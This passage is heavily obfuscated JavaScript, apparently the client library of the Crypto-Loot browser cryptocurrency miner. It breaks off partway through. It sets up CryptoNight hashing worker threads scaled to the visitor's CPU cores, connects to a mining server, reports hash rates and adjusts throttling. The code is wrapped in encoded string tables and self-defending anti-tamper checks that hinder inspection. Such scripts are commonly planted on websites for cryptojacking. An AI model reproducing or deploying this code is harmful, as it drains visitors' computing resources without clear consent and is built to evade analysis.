30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x53\x55\x5a\x66\x52\x56\x68\x44\x54\x46\x56\x54\x53\x56\x5a\x46\x58\x31\x52\x42\x51\x67\x3d\x3d','\x62\x6d\x39\x33','\x62\x47\x46\x75\x5a\x33\x56\x68\x5a\x32\x55\x3d','\x58\x32\x56\x32\x5a\x57\x35\x30\x54\x47\x6c\x7a\x64\x47\x56\x75\x5a\x58\x4a\x7a','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30\x51\x6d\x39\x31\x62\x6d\x51\x3d','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30','\x58\x32\x39\x75\x56\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x52\x43\x62\x33\x56\x75\x5a\x41\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x62\x57\x39\x6b\x5a\x51\x3d\x3d','\x58\x33\x52\x68\x59\x67\x3d\x3d','\x61\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x58\x32\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x5a\x32\x56\x30\x51\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x5a\x32\x56\x30\x56\x47\x39\x72\x5a\x57\x34\x3d','\x63\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x59\x57\x52\x71\x64\x58\x4e\x30\x51\x58\x51\x3d','\x59\x6d\x6c\x75\x5a\x41\x3d\x3d','\x63\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x62\x57\x6c\x75','\x58\x33\x52\x68\x63\x6d\x64\x6c\x64\x45\x35\x31\x62\x56\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x63\x48\x56\x7a\x61\x41\x3d\x3d','\x61\x47\x46\x7a\x56\x30\x46\x54\x54\x56\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x3d','\x61\x58\x4e\x4e\x62\x32\x4a\x70\x62\x47\x55\x3d','\x51\x30\x39\x4f\x52\x6b\x6c\x48','\x58\x32\x46\x31\x64\x47\x67\x3d','\x5a\x32\x56\x30\x54\x33\x42\x30\x54\x33\x56\x30\x56\x47\x6c\x74\x5a\x51\x3d\x3d','\x58\x32\x78\x76\x59\x57\x52\x58\x62\x33\x4a\x72\x5a\x58\x4a\x54\x62\x33\x56\x79\x59\x32\x55\x3d','\x53\x6d\x39\x69\x56\x47\x68\x79\x5a\x57\x46\x6b','\x64\x57\x35\x73\x62\x32\x46\x6b\x5a\x57\x51\x3d','\x51\x31\x4a\x5a\x55\x46\x52\x50\x54\x6b\x6c\x48\x53\x46\x52\x66\x56\x30\x39\x53\x53\x30\x56\x53\x58\x30\x4a\x4d\x54\x30\x49\x3d','\x5a\x32\x56\x30','\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x51\x3d\x3d','\x58\x33\x4e\x30\x59\x58\x4a\x30\x54\x6d\x39\x33','\x52\x6b\x39\x53\x51\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x66\x56\x45\x46\x43','\x58\x33\x56\x77\x5a\x47\x46\x30\x5a\x56\x52\x68\x59\x6e\x4d\x3d','\x5a\x33\x4a\x68\x59\x32\x55\x3d','\x63\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x62\x33\x42\x30\x61\x57\x34\x3d','\x59\x32\x46\x75\x59\x32\x56\x73\x5a\x57\x51\x3d','\x58\x32\x56\x74\x61\x58\x51\x3d','\x58\x32\x39\x77\x64\x45\x6c\x75\x56\x47\x39\x72\x5a\x57\x34\x3d','\x58\x32\x4e\x76\x62\x6d\x35\x6c\x59\x33\x52\x42\x5a\x6e\x52\x6c\x63\x6c\x4e\x6c\x62\x47\x5a\x55\x5a\x58\x4e\x30','\x5a\x32\x56\x30\x53\x58\x52\x6c\x62\x51\x3d\x3d','\x61\x57\x52\x6c\x62\x6e\x51\x3d','\x64\x47\x6c\x74\x5a\x51\x3d\x3d','\x61\x58\x4e\x53\x64\x57\x35\x75\x61\x57\x35\x6e','\x63\x33\x52\x76\x63\x41\x3d\x3d','\x5a\x47\x39\x75\x64\x45\x74\x70\x62\x47\x78\x55\x59\x57\x4a\x56\x63\x47\x52\x68\x64\x47\x55\x3d','\x51\x31\x4a\x4d\x56\x41\x3d\x3d','\x5a\x32\x56\x30\x53\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x58\x32\x68\x68\x63\x32\x68\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x63\x32\x56\x73\x5a\x6c\x52\x6c\x63\x33\x51\x3d','\x63\x32\x56\x73\x5a\x6c\x39\x30\x5a\x58\x4e\x30\x58\x32\x5a\x68\x61\x57\x78\x6c\x5a\x41\x3d\x3d','\x58\x33\x4e\x76\x59\x32\x74\x6c\x64\x41\x3d\x3d','\x58\x32\x39\x75\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x51\x3d\x3d','\x62\x32\x35\x6a\x62\x47\x39\x7a\x5a\x51\x3d\x3d','\x58\x32\x39\x75\x51\x32\x78\x76\x63\x32\x55\x3d','\x64\x58\x4e\x6c\x63\x67\x3d\x3d','\x64\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x5a\x32\x39\x68\x62\x41\x3d\x3d','\x58\x32\x64\x76\x59\x57\x77\x3d','\x62\x33\x42\x30\x58\x32\x6c\x75','\x59\x58\x56\x30\x61\x41\x3d\x3d','\x59\x32\x39\x6b\x5a\x51\x3d\x3d','\x64\x32\x46\x70\x64\x46\x4a\x6c\x59\x32\x39\x75\x62\x6d\x56\x6a\x64\x41\x3d\x3d','\x58\x33\x4a\x6c\x59\x32\x39\x75\x62\x6d\x56\x6a\x64\x46\x4a\x6c\x64\x48\x4a\x35','\x63\x47\x46\x79\x63\x32\x55\x3d','\x5a\x47\x46\x30\x59\x51\x3d\x3d','\x58\x33\x4e\x6c\x64\x45\x70\x76\x59\x67\x3d\x3d','\x5a\x57\x35\x68\x59\x6d\x78\x6c\x5a\x41\x3d\x3d','\x59\x57\x52\x71\x64\x58\x4e\x30\x52\x58\x5a\x6c\x63\x6e\x6b\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x51\x3d','\x64\x47\x39\x72\x5a\x57\x34\x3d','\x51\x31\x4a\x4d\x56\x43\x42\x46\x63\x6e\x4a\x76\x63\x6a\x6f\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x57\x35\x32\x59\x57\x78\x70\x5a\x46\x39\x76\x63\x48\x52\x66\x61\x57\x34\x3d','\x58\x33\x4e\x30\x62\x33\x42\x50\x62\x6b\x6c\x75\x64\x6d\x46\x73\x61\x57\x52\x50\x63\x48\x52\x4a\x62\x67\x3d\x3d'];(function(_0x146f26,_0x127d78){var _0x3eee6b=function(_0x3993c0){while(--_0x3993c0){_0x146f26['push'](_0x146f26['shift']());}};var _0x21aa91=function(){var _0x280ccc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xdc6061,_0x8adf08,_0x15201c,_0x402c07){_0x402c07=_0x402c07||{};var _0x2fae0d=_0x8adf08+'='+_0x15201c;var _0x43ba3e=0x0;for(var _0x43ba3e=0x0,_0x49e406=_0xdc6061['length'];_0x43ba3e<_0x49e406;_0x43ba3e++){var _0x46ebe3=_0xdc6061[_0x43ba3e];_0x2fae0d+=';\x20'+_0x46ebe3;var _0x593365=_0xdc6061[_0x46ebe3];_0xdc6061['push'](_0x593365);_0x49e406=_0xdc6061['length'];if(_0x593365!==!![]){_0x2fae0d+='='+_0x593365;}}_0x402c07['cookie']=_0x2fae0d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x5594ff,_0x275096){_0x5594ff=_0x5594ff||function(_0x2e3a9e){return _0x2e3a9e;};var _0x229fa5=_0x5594ff(new RegExp('(?:^|;\x20)'+_0x275096['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0xd47025=function(_0x466851,_0x3e20b3){_0x466851(++_0x3e20b3);};_0xd47025(_0x3eee6b,_0x127d78);return _0x229fa5?decodeURIComponent(_0x229fa5[0x1]):undefined;}};var _0x503eae=function(){var _0x527c25=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x527c25['test'](_0x280ccc['removeCookie']['toString']());};_0x280ccc['updateCookie']=_0x503eae;var _0x1064e4='';var _0x4b4621=_0x280ccc['updateCookie']();if(!_0x4b4621){_0x280ccc['setCookie'](['*'],'counter',0x1);}else if(_0x4b4621){_0x1064e4=_0x280ccc['getCookie'](null,'counter');}else{_0x280ccc['removeCookie']();}};_0x21aa91();}(_0x4d04,0x163));var _0x3cdb=function(_0x440d7e,_0xc2f8a0){_0x440d7e=_0x440d7e-0x0;var _0x4310cd=_0x4d04[_0x440d7e];if(_0x3cdb['initialized']===undefined){(function(){var _0x49dbcc=function(){var _0x5bd1a4;try{_0x5bd1a4=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5ebc95){_0x5bd1a4=window;}return _0x5bd1a4;};var _0x2e01eb=_0x49dbcc();var _0x1d9f37='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2e01eb['atob']||(_0x2e01eb['atob']=function(_0x1a88a7){var _0x5e9e2d=String(_0x1a88a7)['replace'](/=+$/,'');for(var _0x54e4a8=0x0,_0x1b07a8,_0x52a4d7,_0x229ba4=0x0,_0x52ede8='';_0x52a4d7=_0x5e9e2d['charAt'](_0x229ba4++);~_0x52a4d7&&(_0x1b07a8=_0x54e4a8%0x4?_0x1b07a8*0x40+_0x52a4d7:_0x52a4d7,_0x54e4a8++%0x4)?_0x52ede8+=String['fromCharCode'](0xff&_0x1b07a8>>(-0x2*_0x54e4a8&0x6)):0x0){_0x52a4d7=_0x1d9f37['indexOf'](_0x52a4d7);}return _0x52ede8;});}());_0x3cdb['base64DecodeUnicode']=function(_0x3bdc29){var _0x9417af=atob(_0x3bdc29);var _0x8434c5=[];for(var _0x5d59d5=0x0,_0x438ccf=_0x9417af['length'];_0x5d59d5<_0x438ccf;_0x5d59d5++){_0x8434c5+='%'+('00'+_0x9417af['charCodeAt'](_0x5d59d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8434c5);};_0x3cdb['data']={};_0x3cdb['initialized']=!![];}var _0x341f16=_0x3cdb['data'][_0x440d7e];if(_0x341f16===undefined){var _0x2f73e9=function(_0x1b4d1b){this['rc4Bytes']=_0x1b4d1b;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2f73e9['prototype']['checkState']=function(){var _0x4301e4=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x4301e4['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x2f73e9['prototype']['runState']=function(_0x283cdf){if(!Boolean(~_0x283cdf)){return _0x283cdf;}return this['getState'](this['rc4Bytes']);};_0x2f73e9['prototype']['getState']=function(_0x111aaf){for(var _0x28292c=0x0,_0xdb5022=this['states']['length'];_0x28292c<_0xdb5022;_0x28292c++){this['states']['push'](Math['round'](Math['random']()));_0xdb5022=this['states']['length'];}return _0x111aaf(this['states'][0x0]);};new _0x2f73e9(_0x3cdb)['checkState']();_0x4310cd=_0x3cdb['base64DecodeUnicode'](_0x4310cd);_0x3cdb['data'][_0x440d7e]=_0x4310cd;}else{_0x4310cd=_0x341f16;}return _0x4310cd;};(function(_0x4389ec){'use strict';var _0x437f46=function(_0x5eddda,_0xd24f9b){this[_0x3cdb('0x0')]=_0xd24f9b||{};this[_0x3cdb('0x1')]=_0x5eddda;this[_0x3cdb('0x2')]=null;this[_0x3cdb('0x3')]=[];this[_0x3cdb('0x4')]=0x0;this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']=null;this[_0x3cdb('0x5')]=!![];this['\x5f\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74\x52\x65\x74\x72\x79']=0x3;this['\x5f\x74\x6f\x6b\x65\x6e\x46\x72\x6f\x6d\x53\x65\x72\x76\x65\x72']=null;this['\x5f\x67\x6f\x61\x6c']=0x0;this[_0x3cdb('0x6')]=0x0;this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65']=Math['\x6d\x61\x78'](0x0,Math['\x6d\x69\x6e'](0.99,this['\x70\x61\x72\x61\x6d\x73']['\x74\x68\x72\x6f\x74\x74\x6c\x65']||0x0));this['\x5f\x73\x74\x6f\x70\x4f\x6e\x49\x6e\x76\x61\x6c\x69\x64\x4f\x70\x74\x49\x6e']=![];this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']=![];this['\x5f\x73\x65\x6c\x66\x54\x65\x73\x74\x53\x75\x63\x63\x65\x73\x73']=![];this[_0x3cdb('0x7')]={'enabled':!!this['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x8')],'interval':null,'adjustAt':null,'adjustEvery':0x2710,'stats':{}};this['\x5f\x74\x61\x62']={'ident':Math['\x72\x61\x6e\x64\x6f\x6d']()*0xffffff|0x0,'mode':CRLT[_0x3cdb('0x9')],'grace':0x0,'waitReconnect':0x0,'lastPingReceived':0x0,'interval':null};if(_0x4389ec['\x42\x72\x6f\x61\x64\x63\x61\x73\x74\x43\x68\x61\x6e\x6e\x65\x6c']){try{this['\x5f\x62\x63']=new BroadcastChannel('\x43\x52\x4c\x54');this['\x5f\x62\x63']['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=function(_0x48c289){if(_0x48c289['\x64\x61\x74\x61']==='\x70\x69\x6e\x67'){this['\x5f\x74\x61\x62']['\x6c\x61\x73\x74\x50\x69\x6e\x67\x52\x65\x63\x65\x69\x76\x65\x64']=Date[_0x3cdb('0xa')]();}}['\x62\x69\x6e\x64'](this);}catch(_0x51903d){}}if(CRLT['\x43\x4f\x4e\x46\x49\x47']['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){this['\x5f\x61\x75\x74\x68']=new CRLT['\x41\x75\x74\x68'](this['\x5f\x73\x69\x74\x65\x4b\x65\x79'],{'theme':this['\x70\x61\x72\x61\x6d\x73']['\x74\x68\x65\x6d\x65']||'\x6c\x69\x67\x68\x74','lang':this['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0xb')]||'\x61\x75\x74\x6f'});}this[_0x3cdb('0xc')]={'open':[],'authed':[],'close':[],'error':[],'job':[],'found':[],'accepted':[],'optin':[]};var _0x5ee55e=navigator['\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79']||0x4;this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=this[_0x3cdb('0x0')]['\x74\x68\x72\x65\x61\x64\x73']||_0x5ee55e;this['\x5f\x75\x73\x65\x57\x41\x53\x4d']=this['\x68\x61\x73\x57\x41\x53\x4d\x53\x75\x70\x70\x6f\x72\x74']()&&!this['\x70\x61\x72\x61\x6d\x73']['\x66\x6f\x72\x63\x65\x41\x53\x4d\x4a\x53'];this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']='\x75\x6e\x6c\x6f\x61\x64\x65\x64';this[_0x3cdb('0xd')]=this[_0x3cdb('0xe')]['\x62\x69\x6e\x64'](this);this[_0x3cdb('0xf')]=this['\x5f\x6f\x6e\x56\x65\x72\x69\x66\x69\x65\x64']['\x62\x69\x6e\x64'](this);};_0x437f46[_0x3cdb('0x10')]['\x73\x74\x61\x72\x74']=function(_0x4de75a,_0x43cb71){this['\x5f\x74\x61\x62'][_0x3cdb('0x11')]=_0x4de75a||CRLT['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42'];this['\x5f\x6f\x70\x74\x49\x6e\x54\x6f\x6b\x65\x6e']=_0x43cb71;if(this['\x5f\x74\x61\x62']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){clearInterval(this[_0x3cdb('0x12')][_0x3cdb('0x13')]);this[_0x3cdb('0x12')]['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}this['\x5f\x6c\x6f\x61\x64\x57\x6f\x72\x6b\x65\x72\x53\x6f\x75\x72\x63\x65'](function(){this['\x5f\x73\x74\x61\x72\x74\x4e\x6f\x77']();}['\x62\x69\x6e\x64'](this));};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x74\x6f\x70']=function(_0x3c916a){for(var _0x45cd6d=0x0;_0x45cd6d<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x45cd6d++){this['\x5f\x74\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73\x46\x72\x6f\x6d\x44\x65\x61\x64\x54\x68\x72\x65\x61\x64\x73']+=this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x45cd6d]['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c'];this[_0x3cdb('0x3')][_0x45cd6d]['\x73\x74\x6f\x70']();}this['\x5f\x74\x68\x72\x65\x61\x64\x73']=[];this['\x5f\x61\x75\x74\x6f\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=![];if(this['\x5f\x73\x6f\x63\x6b\x65\x74']){this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x63\x6c\x6f\x73\x65']();}this[_0x3cdb('0x14')]=null;if(this[_0x3cdb('0x7')][_0x3cdb('0x13')]){clearInterval(this[_0x3cdb('0x7')][_0x3cdb('0x13')]);this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}if(this[_0x3cdb('0x12')]['\x69\x6e\x74\x65\x72\x76\x61\x6c']&&_0x3c916a!=='\x64\x6f\x6e\x74\x4b\x69\x6c\x6c\x54\x61\x62\x55\x70\x64\x61\x74\x65'){clearInterval(this['\x5f\x74\x61\x62'][_0x3cdb('0x13')]);this['\x5f\x74\x61\x62']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x48\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=function(){var _0x53f06d=0x0;for(var _0x165b34=0x0;_0x165b34<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x165b34++){_0x53f06d+=this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x165b34][_0x3cdb('0x15')];}return _0x53f06d;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x390539){var _0x153977=Date['\x6e\x6f\x77']();var _0xe40c0e=this['\x5f\x74\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73\x46\x72\x6f\x6d\x44\x65\x61\x64\x54\x68\x72\x65\x61\x64\x73'];for(var _0x2da0c3=0x0;_0x2da0c3<this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x16')];_0x2da0c3++){var _0xc1fbb2=this[_0x3cdb('0x3')][_0x2da0c3];_0xe40c0e+=_0xc1fbb2['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c'];if(_0x390539){var _0x48e4da=(_0x153977-_0xc1fbb2['\x6c\x61\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x54\x69\x6d\x65\x73\x74\x61\x6d\x70'])/0x3e8*0.9;_0xe40c0e+=_0x48e4da*_0xc1fbb2['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64'];}}return _0xe40c0e|0x0;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x17')]=function(){return this['\x5f\x68\x61\x73\x68\x65\x73'];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x18')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e\x46\x72\x6f\x6d\x53\x65\x72\x76\x65\x72'];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6f\x6e']=function(_0x5c6468,_0x34a741){if(this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x5c6468]){this[_0x3cdb('0xc')][_0x5c6468]['\x70\x75\x73\x68'](_0x34a741);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x41\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73\x45\x6e\x61\x62\x6c\x65\x64']=function(_0x2db7fd){return this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x65\x6e\x61\x62\x6c\x65\x64'];};_0x437f46[_0x3cdb('0x10')][_0x3cdb('0x19')]=function(_0x5e7ed4){this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x65\x6e\x61\x62\x6c\x65\x64']=!!_0x5e7ed4;if(!_0x5e7ed4&&this[_0x3cdb('0x7')][_0x3cdb('0x13')]){clearInterval(this[_0x3cdb('0x7')][_0x3cdb('0x13')]);this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null;}if(_0x5e7ed4&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x13')]){this[_0x3cdb('0x7')][_0x3cdb('0x1a')]=Date[_0x3cdb('0xa')]()+this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x45\x76\x65\x72\x79'];this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=setInterval(this['\x5f\x61\x64\x6a\x75\x73\x74\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x1b')](this),0x3e8);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x54\x68\x72\x6f\x74\x74\x6c\x65']=function(){return this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x1c')]=function(_0x43800d){this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65']=Math['\x6d\x61\x78'](0x0,Math[_0x3cdb('0x1d')](0.99,_0x43800d));if(this[_0x3cdb('0x14')]){this['\x5f\x73\x65\x74\x4a\x6f\x62'](this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=function(){return this[_0x3cdb('0x1e')];};_0x437f46[_0x3cdb('0x10')]['\x73\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=function(_0x480b22){var _0x480b22=Math['\x6d\x61\x78'](0x1,_0x480b22|0x0);this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=_0x480b22;if(_0x480b22>this[_0x3cdb('0x3')]['\x6c\x65\x6e\x67\x74\x68']){for(var _0x326514=0x0;_0x480b22>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x16')];_0x326514++){var _0x11450a=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();if(this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']){_0x11450a['\x73\x65\x74\x4a\x6f\x62'](this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62'],this['\x5f\x6f\x6e\x54\x61\x72\x67\x65\x74\x4d\x65\x74\x42\x6f\x75\x6e\x64']);}this[_0x3cdb('0x3')][_0x3cdb('0x1f')](_0x11450a);}}else if(_0x480b22<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68']){while(_0x480b22<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68']){var _0x11450a=this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x70\x6f\x70']();this['\x5f\x74\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73\x46\x72\x6f\x6d\x44\x65\x61\x64\x54\x68\x72\x65\x61\x64\x73']+=_0x11450a['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c'];_0x11450a['\x73\x74\x6f\x70']();}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x20')]=function(){return _0x4389ec['\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79']!==undefined;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']=function(){return this[_0x3cdb('0x3')]['\x6c\x65\x6e\x67\x74\x68']>0x0;};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x21')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);};_0x437f46[_0x3cdb('0x10')]['\x64\x69\x64\x4f\x70\x74\x4f\x75\x74']=function(_0x11c743){if(!CRLT[_0x3cdb('0x22')]['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){return![];}_0x11c743=_0x11c743||0x3c*0x3c*0x4;var _0x69ae86=this[_0x3cdb('0x23')][_0x3cdb('0x24')]();return!!(_0x69ae86&&_0x69ae86>Date['\x6e\x6f\x77']()/0x3e8-_0x11c743);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x6c\x66\x54\x65\x73\x74']=function(_0x53d103){this[_0x3cdb('0x25')](function(){if(!this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']=new CRLT[(_0x3cdb('0x26'))]();}var _0x45959f={'verify_id':'\x31','nonce':'\x32\x30\x34\x66\x31\x35\x30\x63','result':'\x36\x61\x39\x63\x37\x64\x65\x61\x38\x33\x62\x30\x37\x39\x63\x65\x30\x65\x30\x31\x32\x39\x30\x37\x64\x64\x36\x39\x32\x39\x62\x63\x62\x30\x61\x65\x65\x63\x33\x63\x31\x66\x30\x36\x63\x30\x33\x32\x63\x61\x37\x63\x33\x33\x38\x36\x34\x33\x32\x62\x63\x61\x30\x30','blob':'\x30\x36\x30\x36\x63\x36\x64\x38\x63\x66\x64\x30\x30\x35\x63\x61\x64\x34\x35\x62\x30\x33\x30\x36\x33\x35\x30\x61\x37\x33\x30\x62\x30\x33\x35\x34\x64\x35\x32\x66\x31\x62\x36\x64\x36\x37\x31\x30\x36\x33\x38\x32\x34\x32\x38\x37\x63\x65\x34\x61\x38\x32\x63\x39\x37\x31\x64\x31\x30\x39\x64\x35\x36\x64\x31\x66\x31\x62\x30\x30\x30\x30\x30\x30\x30\x30\x65\x65\x32\x64\x31\x64\x34\x66\x64\x37\x63\x31\x38\x62\x64\x63\x31\x62\x32\x34\x61\x62\x62\x39\x30\x32\x61\x63\x38\x65\x63\x63\x33\x64\x32\x30\x31\x66\x66\x62\x35\x39\x30\x34\x64\x65\x39\x65\x34\x37\x36\x61\x37\x62\x62\x62\x30\x66\x39\x65\x63\x31\x61\x62\x30\x34'};this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']['\x76\x65\x72\x69\x66\x79'](_0x45959f,function(_0x9153b7){_0x53d103(_0x9153b7['\x76\x65\x72\x69\x66\x69\x65\x64']===!![]);});}[_0x3cdb('0x1b')](this));};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6c\x6f\x61\x64\x57\x6f\x72\x6b\x65\x72\x53\x6f\x75\x72\x63\x65']=function(_0x4bbb22){if(this['\x5f\x75\x73\x65\x57\x41\x53\x4d']||this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']==='\x6c\x6f\x61\x64\x65\x64'){_0x4bbb22();}else 